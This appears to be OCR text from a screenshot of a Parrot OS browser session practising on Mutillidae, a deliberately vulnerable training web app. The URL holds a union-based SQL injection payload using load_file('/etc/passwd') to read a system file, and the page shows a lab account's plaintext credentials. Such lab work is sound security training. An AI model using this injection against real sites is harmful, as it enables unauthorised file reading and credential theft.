 Applications Places System Sat May 17, 06:10
Parrot Terminal
192.168.72.34/mutillidae/
union select null,load_file('/etc/passwd'),null,null,null%23&password=ha
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In
User: haritha (haritha)
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Name haritha
Password
View Account Details
Dont have an account? Please register here
Results for haritha. 1 records found.
Username=haritha
Password=hari123
Signature=haritha
Menu Parrot Terminal Mozilla Firefox